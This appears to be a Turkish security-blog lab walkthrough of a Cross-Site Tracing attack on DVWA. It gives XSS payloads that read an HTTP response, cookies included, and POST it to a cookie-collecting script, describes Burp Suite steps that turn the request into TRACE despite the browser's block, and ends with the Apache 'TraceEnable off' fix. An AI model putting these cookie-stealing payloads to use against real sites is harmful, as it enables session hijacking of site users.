





Modern web tarayıcılarda XHR (XmlHttpRequest) üzerinden TRACE talebi yapmak izinli olmadığından XHR ile TRACE talebi yaşandığında şu şekilde bir uyarı modern web tarayıcı konsol ekranlarına gelir ve talep engellenir. Modern Web Tarayıcılar’da XST Payload’u Çalıştırılırken Gelen Uyarı:

// AJAX nesnesi oluşturulurken ActiveXObject(Microsoft.XMLHTTP)

// yerine bu sefer XmlHttpRequest() kullanılmıştır ve web sunucunun yer aldığı // makinedeki modern web tarayıcılara geçildiğinden ve saldırıya maruz kalma // bu modern web tarayıcılarda denendiğinden payload’da adres olarak // localhost denilmiştir. <script>var xmlHttp = new XMLHttpRequest(); xmlHttp.open("TRACE","http://localhost",false); xmlHttp.send(); xmlDoc=xmlHttp.responseText; xmlHttp.open("POST","http://localhost/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",false); xmlHttp.send(xmlDoc); alert(xmlDoc);</script> Chrome:

Firefox:

Modern web tarayıcılar XST saldırıları ile son kullanıcıların çerez v.b. bilgilerinin çalınmasını önlemek için XmlHttpRequest ile TRACE talebi yapılmasını yasaklarlar (artık desteklemezler). Örneğin TRACE yerine GET talebi yapılırsa bu sefer zararsız olan payload sorunsuz çalışacaktır. <script>var xmlHttp = new XMLHttpRequest(); xmlHttp.open("GET","http://localhost",false); xmlHttp.send(); xmlDoc=xmlHttp.responseText; xmlHttp.open("POST","http://localhost/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",false); xmlHttp.send(xmlDoc); alert(xmlDoc);</script> Chrome:

Firefox:

Görüldüğü üzere web tarayıcı bu sefer hata sunmamıştır ve zararsız payload çalışmıştır. GET talebine dönen yanıt ekrana popup şeklinde yansımıştır. Ancak XST saldırısının geçtiği yol ajax ile trace talebi yapabilmekten geçer. Uygulama 3 (+) Birebir denenmiştir ve başarıyla uygulanmıştır. Gereksinimler



Bu uygulamada XmlHttpRequest ile TRACE talebi yapma kısıtı olan modern web tarayıcılarda XST saldırısı demosu nasıl uygulanır gösterilecektir. Bu demoda genel işleyiş kabaca şu şekildedir:

- XST açıklıklı (bu senaryoda Reflected XSS açıklıklı) bir web sayfasına gidilir. XST payload’u girilir. Fakat XST payload’undaki TRACE talebi ifadesi TRACE olmayacaktır. Çünkü modern tarayıcılar TRACE ile XmlHttpRequest yapılmasını önlüyorlar. Bu nedenle payload’da TRACE yerine GET kullanılır.

- İstek gönderildiğinde yanıt gelir ve ilk XmlHttpRequest’i GET talepli ve ikinci XmlHttpRequest’i POST talepli payload olduğu gibi geri yansır. Web tarayıcıda GET xmlhttprequest javascript talebi render’landığında bir GET talebi gönderilir. GET talebi burp ile aradayken düzenlenir ve GET ifadesi elle TRACE yapılır. Böylece web tarayıcının istemci taraflı TRACE kısıtı atlatılmış olur. Yani web tarayıcıdan TRACE talebi yapamıyoruz, fakat arada paketi düzenleyip TRACE yaparak saldırıyı simule edebiliriz. Daha sonra payload’daki ikinci XmlHttpRequest olan POST talebi yollanacaktır. Bu talep olduğu gibi forward’lanır. - Nihayetinde web sayfa tam olarak render’landığında ve XmlHttpRequest istekleri bittiğinde POST talebi ile çerez saldırgan sunucuda log’lanır ve ekrana TRACE popup’ı gelir. Uygulama şu adımlarla tatbik edilebilir: 1. Firefox web tarayıcısında localhost 8080 proxy ayarı yapılır. 2. Firefox web tarayıcısında DVWA’nın XST açıklıklı sayfasına gidilir.

http://hasanfsimsek/DVWA-master/vulnerabilities/xss_d/

3. Burpsuite açılır, ve

Proxy->Options->Intercept Server Response

tick yapılır. Ardından

Intercept is On

yapılır. 4. Firefox web tarayıcısında XST açıklıklı girdi noktasına XST payload’u aşağıdaki gibi girilir.

<script>var xmlHttp = new XMLHttpRequest(); xmlHttp.open("GET","http://hasanfsimsek",false); xmlHttp.send(); xmlDoc=xmlHttp.responseText; xmlHttp.open("POST","http://hasanfsimsek/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",false); xmlHttp.send(xmlDoc); alert(xmlDoc);</script>

(!) Uyarı: Web tarayıcılarda TRACE ile XmlHttpRequest yasaklı olduğundan GET ile istek yapılır. 5. Burpsuite ekranında gelen xst payload’lu paket Forward’lanır.

5. Sayfadaki Reflected XSS zafiyeti dolayısıyla XST payload’u olduğu gibi geri yansır.





6. Http Response’u bu şekilde Forward’larız ve web tarayıcının render’lamasına bırakırız. 7. Http Response web tarayıcıya geldiğinde yanıt paketi render’lanırken xst payload’u (javascript kodları) çalışır ve payload’daki ilk XmlHttpRequest talebi GET gerçekleşir. Burp ile aradayken bu GET talebini elle TRACE şeklinde düzeltiriz.

Önce:



Sonra:



Bu şekilde web tarayıcının TRACE ile istek yapma kısıtını atlatırız. Yani GET talebi TRACE talebi şeklinde düzeltilerek istemcinin TRACE iseği yaptığını simule edebiliriz. TRACE isteği forward’lanır. 8. Ardından XST payload’undaki ikinci XmlHttpRequest talebi olan POST gerçekleşir.

POST talebi gövdesinde TRACE isteğini içerir. Bu POST talebi olduğu gibi forward’lanır. 9. Böylece istek ve yanıtlar tamamlandığından modern web tarayıcıda XST saldırısı gerçekleşir.

/www/Cross-Site-Tracing-Uygulamasi/cerezler.html:

Http Trace Methodu Nasıl Kapatılır? Apache'de trace methodunu kapamak için apache2.conf dosyası açılır. sudo gedit /etc/apache2/apache2.conf Dosyanın en altına aşağıdaki kod satırı eklenir: TraceEnable off Ardından apache2 servisi yeniden başlatılır. service apache2 restart Böylece trace talebi kapatılmış olur. Yararlanılan Kaynaklar:

|

||||||||||||||||||||

Bu yazı 11.05.2025 tarihinde, saat 23:16:50'de yazılmıştır.

11.05.2025 tarihi ve 23:35:35 saatinde ise güncellenmiştir.

Bu yazı 11.05.2025 tarihinde, saat 23:16:50'de yazılmıştır.

11.05.2025 tarihi ve 23:35:35 saatinde ise güncellenmiştir. |

||||||||||||||||||||

|

||||||||||||||||||||

| Yorumlar |

||||||||||||||||||||

| Henüz yorum girilmemiştir. | ||||||||||||||||||||

| Yorum Ekle | ||||||||||||||||||||

|

|

|||

| -> | Genel | ||

| -> | Webgoat Uygulaması | ||

| -> | DVWA Uygulaması | ||

| -> | Çeşitli Sızma Teknikleri | ||

| -> | Siber Güvenlik Araçları | ||

| -> | Linux Temelleri | ||

| -> | Siber Güvenlik Genel Kültür | ||

| -> | Kaynak Kod Analizi | ||

|

|

|||

|

|